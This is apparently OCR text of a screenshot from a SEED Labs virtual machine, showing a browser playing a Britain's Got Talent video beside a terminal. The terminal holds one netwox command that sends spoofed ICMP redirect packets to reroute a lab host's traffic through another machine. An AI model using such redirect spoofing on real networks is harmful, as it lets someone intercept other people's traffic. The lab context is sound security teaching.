 VM1
5 AMAZING Auditions From Week 1 of Britain's Got Talent 2022! - YouTube - Mo
File Edit View History Bookmarks Tools Help
5 AMAZING Auditions
https://www.youtube.com/watch?v=seo_5HZz_tU
Most Visited SEED Labs Sites for Labs
YouTube
Search
#bgt #popcorn #bgt2022
5 AMAZING Auditions From Week 1 of Britain's Got Talent 2022!
VM2
Terminator
En
3:30 PM
/bin/bash
/bin/bash 66x24
[05/17/22]seed@VM:~$ sudo netwox 86 --device "ens33" --filter "src
host 172.16.77.128" --gw "172.16.77.129" --src-ip "172.16.77.2" -
-code 1